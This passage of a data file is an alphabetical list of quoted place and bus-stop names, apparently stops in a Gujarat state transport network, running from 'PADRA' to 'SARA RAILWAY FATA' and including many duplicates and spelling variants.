"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
